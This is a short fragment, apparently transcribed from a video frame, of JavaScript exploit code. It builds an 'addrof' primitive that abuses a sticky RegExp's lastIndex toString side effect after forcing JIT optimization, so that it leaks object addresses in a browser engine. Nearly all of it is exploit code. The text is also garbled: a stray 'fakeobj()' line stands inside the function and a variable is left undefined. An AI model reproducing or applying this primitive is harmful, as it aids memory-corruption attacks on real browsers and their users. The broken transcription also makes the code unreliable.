 28
29 // addrof primitive
30 function addrof(val) {
fakeobj()
31
32 var reg = /abc/y;
33
34 // Target function
35 var AddrGetter = function(array) {
36 //reg[Symbol.match]();
37 "abc".match(reg);
38 return array[0];
39 }
40
41 // Force optimization
42 for (var i = 0; i < 10000; ++i)
43 AddrGetter(array);
44
45 // Setup haxx
46 regexLastIndex = {};
47 regexLastIndex.toString = function() {
48 array[0] = val;
49 return "0";
50 };
51 reg.lastIndex = regexLastIndex;
52
53 // Do it!
54 return AddrGetter(array);
55 }
56
57